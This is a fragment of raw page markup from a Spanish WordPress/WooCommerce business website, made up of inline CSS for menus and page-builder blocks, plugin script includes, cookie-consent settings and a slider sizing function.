!important;border:none;color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a{background:none !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a:hover{border:none;color:#fff;background:none !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li:hover > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li.current-menu-item > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li.current-menu-ancestor > a{color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-dropdown-toggle,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li.menu-item-has-children > .cmm-dropdown-toggle,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li.menu-item-has-children > .cmm-dropdown-toggle{color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-menu-mar-garcia ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia .widgettitle,.cmm-container .cmm.cmm-theme-menu-mar-garcia .widget-title,.cmm-container .cmm.cmm-theme-menu-mar-garcia .wpb_heading,.cmm-container .cmm.cmm-theme-menu-mar-garcia .clever-custom-title{background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-left{text-align:left;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-right{text-align:left;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-center{text-align:left;}.cmm-container.toggled-on .cmm.cmm-theme-menu-mar-garcia{display:table;}}@media (max-width:768px){.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children.cmm-hide-sub-items > ul.sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children.cmm-hide-sub-items > clever-sub-menu-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children.cmm-hide-sub-items > .cmm-content-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children.cmm-hide-sub-items > .cmm-dropdown-toggle{display:none !important;}}
.vc_custom_1604071484673{margin-right:150px !important;background-color:#ededed !important}.vc_custom_1601292741173{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599576550306{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599576523820{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601292813286{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1603932531617{padding-top:15px !important;padding-right:10px !important;padding-bottom:20px !important;padding-left:10px !important;background-color:#ffffff !important}.vc_custom_1599576936915{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599577085179{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599638452327{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599638495854{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599638544804{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599814322092{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599814327617{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601295353094{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601295366790{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1603931158096{padding-top:15px !important;padding-right:10px !important;padding-bottom:20px !important;padding-left:10px !important;background-color:#ffffff !important}.vc_custom_1603931167081{padding-top:15px !important;padding-right:10px !important;padding-bottom:20px !important;padding-left:10px !important;background-color:#ffffff !important}.vc_custom_1601295400623{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604053905470{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1604054070252{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673871969389{background-color:#ededed !important}.vc_custom_1673871361068{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1673871425946{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1673871506771{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1673871533968{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1673868304681{margin-right:150px !important;background-color:#ededed !important}.vc_custom_1601995161108{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995168274{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1603715318014{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995151076{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995179761{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995164690{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1603931020646{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995176226{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604057760111{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995188297{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602092349034{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602091589552{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1603931061869{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602091704831{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602092050696{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602090929040{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602092134202{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602092114488{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602626078655{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602626085741{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602626091775{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602626097587{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602771875807{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602771815367{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602772044527{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1673867061460{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867112453{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867153673{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867215686{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867299988{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867328513{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867370917{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867415335{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867447677{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1603930861079{margin-right:150px !important;background-color:#ededed !important}.vc_custom_1599646153225{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599747376004{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599747383404{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604058595973{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602576912723{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599646253480{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1628509420345{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604058373952{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1604058383172{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1604058620663{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1604073067553{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604071679223{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604071685606{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604073063372{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.centromargarcia.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='//www.centromargarcia.com/wp-content/plugins/clever-mega-menu/assets/vendor/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='vc_typicons-css' href='https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/css/lib/typicons/src/font/typicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_material-css' href='https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/css/lib/vc-material/vc_material.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://www.centromargarcia.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://www.centromargarcia.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["yt-remote-device-id","yt-remote-connected-devices","cookielawinfo-checkbox-advertisement","YSC","VISITOR_INFO1_LIVE","_ga","_gid","_gat_gtag_UA_113519813_1","CONSENT","CookieLawInfoConsent"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent"],"analytics":["_ga","_gid","_gat_gtag_UA_113519813_1","CONSENT"],"advertisement":["yt-remote-device-id","yt-remote-connected-devices","YSC","VISITOR_INFO1_LIVE"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#df2138","button_1_button_hover":"#b21a2d","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<script type="text/javascript" id="link-juice-optimizer-js-extra">
/* <![CDATA[ */
var php_vars = {"ljo_clase":"ljoptimizer"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/link-juice-optimizer/public/js/link-juice-optimizer.js" id="link-juice-optimizer-js"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.centromargarcia.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/uploads/hm_custom_css_js/custom.js" id="hm_custom_js-js"></script>
<script></script>
<style>
a.ljoptimizer,
span.ljoptimizer {
	cursor: pointer;
}
a.ljoptimizer,
span.ljoptimizer {
	cursor: pointer; /* añade el cursor que simula un enlace */
}

span.ljoptimizer span.item_text {
    font-size: 14px;
    line-height: 24px;
    font-weight: 300;
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0 24px 0 0;
    box-sizing: border-box;
    transition: padding .2s ease-in-out;
}

span.ljoptimizer span.item_text {
    color: #0a0a0a;
}
</style>
<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.centromargarcia.com/wp-content/uploads/2016/08/logo-footer.png" sizes="32x32" />
<link rel="icon" href="https://www.centromargarcia.com/wp-content/uploads/2016/08/logo-footer.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centromargarcia.com/wp-content/uploads/2016/08/logo-footer.png" />
<meta name="msapplication-TileImage" content="https://www.centromargarcia.com/wp-content/uploads/2016/08/logo-footer.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/**Formulario Tarjeta Regalo**/

.jet-fb-form-block{
	color:white;
}

.jet-fb-form-block button{
	background-color:black;
	border:none;
	padding:15px;
	color:white;
	text-transform:uppercase;
}

.jet-fb-form-block select, .jet-fb-form-block input, .jet-fb-form-block textarea{
	padding:15px;
	border:none;
	font-family:'Montserrat';
	line-height:1.6em;
	font-size:14px;
}

.jet-fb-form-block .jet-form-builder__heading{
	font-size:22px;
	font-weight:700;
	margin-top:15px;
}



/**/
.imagen-promo img{
	width:550px;
	height:450px;
	object-fit:cover;
}

.imagen_350 img{
	max-height:350px;
	max-width:350px;
	object-fit:cover !important;
}

.imagen_250 img{
	max-height:250px;
	max-width:250px;
	object-fit:cover !important;
}
.mkdf-light-logo , .mkdf-dark-logo{
	display:none;
}

.mkdf-normal-logo img{
	transform:translatey(23px);
}

.mkdf-top-bar{
	font-size: 14px;
  color: #000000;
}
rs-slide, rs-slide{
	background: #ffffff;
}

.mkdf-btn.mkdf-btn-outline{
	border: 2px solid #DF2138 !important;
	color: #DF2138 !important;
}
#mkdf-back-to-top>span{
	background-color: #DF2038;
    border: 1px solid #DF2038;
}
.wpcf7-form .mkdf-newsletter-custom .mkdf-two-columns-form-without-space button.wpcf7-form-control.wpcf7-submit, .wpcf7-form .mkdf-newsletter-custom.mkdf-two-columns-form-without-space button.wpcf7-form-control.wpcf7-submit{
	background: #D9D9D9;
	color: #DF2138;
}
.mkdf-team-holder .mkdf-team-social-holder .mkdf-team-icon a{
	color: #DF2138;
}
.mkdf-team-holder .mkdf-team-text{
    font-size: 20px;
    line-height: 2em;
    font-weight: 400;
}
.mkdf-iwt .mkdf-iwt-text{
	    font-size: 17px;
}
.mkdf-top-bar a{
	font-weight: 500;
}
div.cambiar
{
	padding: 5px 5px 5px 5px;
  color: #282828;
  font-weight: 500;
  font-size: 20px;
  text-align: center;
  line-height: 30px;
  transition: all 0.3s ease;
}

.cambiar:hover
{
  background:#DF2138;
	color: #ffffff;
}

div.cambiar2
{
	border-bottom:1px solid #121212;
}
div.cambiar2:hover
{
	border-bottom:1px solid #DF2138;
}
div.cambiar2 a
{
  color: #121212;
  font-weight: 500;
  font-size: 20px;
  text-align: center;
  line-height: 30px;
	padding: 15px;
  transition: all 0.3s ease;
	display:block;
}
.cambiar2 a:hover {
	color:#DF2138;
}
div.cambiar3
{
  color: #000000;
  font-weight: 500;
  font-size: 20px;
  text-align: center;
  line-height: 30px;
  transition: all 0.3s ease;
}
.cambiar3 a:hover {
	color: #ffffff;
}

.cambiar3 a{
	color: #000000
}
.cambiar3:hover
{
	padding-bottom: 15px;
	padding-top:15px;
  background:#fff;
	color: #ffffff;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-bottom-overlay .mkdf-pli-text-holder{
	background: #DF2138 !important;
	font-size: 18px !important;
}
ul.products>.product .mkdf-product-list-title{
	    letter-spacing: .2em !important;
}
ul.products>.product .price ins{
	color: #DF2238;
  font-weight: 700 !important;
}
#respond input[type=text], #respond textarea, .mkdf-style-form textarea, .post-password-form input[type=password], .wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea, input[type=text], input[type=email], input[type=password]
{
	font-weight: 400;
}
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz{
	background-color: #F0F0F0;
	border-color: #fff !important;    
}
.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz{
	background: #fff;
    
}
.mkdf-btn.mkdf-btn-solid{
	background-color: #DF2138;
}
.mkdf-btn{
	padding: 15px 45px 15px 45px;
	font-size: 16px;
	font-weight: 500;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined .mkdf-hm-lines{
	color: #ffffff;
}.mkdf-masonry-gallery-holder .mkdf-mg-item.mkdf-mg-standard .mkdf-mg-item-content .mkdf-mg-item-text{
	font-weight: 400;
  line-height: 20px;
	letter-spacing: 2px;
}
.mkdf-masonry-gallery-holder .mkdf-mg-item.mkdf-mg-standard .mkdf-mg-item-content a.mkdf-btn-outline{
	background-color: transparent !important;
    color: #fff !important;
    border: 1px solid #fff !important;
}
.mkdf-mg-item-title{
	font-size: 25px;
}
.vc_btn3.vc_btn3-color-danger, .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat{
	background-color: #df2138 !important;
}
.mkdf-icon-widget-holder .mkdf-icon-text{
	color: #000;
}
.mkdf-top-bar a{
	color: #000;
}
.verticalLine {
  border-right: solid #ffffff;
}
.borderLine {
	border-bottom: solid #ffffff;
}
.topLine {
	border-top: solid #ffffff;
}
ol, pre, ul{
	FONT-SIZE: 14PX !important;
}
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz{
background-color: transparent !important;
   border-bottom: 1px solid #000 !important;
	border-color: transparent;
}
.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
	background-color: #DF2138 !important;
}
.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{
	color: #fff !important;
}
.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{
	border-color: #fff !important;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active>a{
	font-size: 14px !important;
  font-weight: 500 !important;
	color: #000 !important;
}
.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul{
	padding-left: 180px
}
.woocommerce .mkdf-onsale{
	display: none;
}
.woocommerce .mkdf-new-product{
	display: none;
}
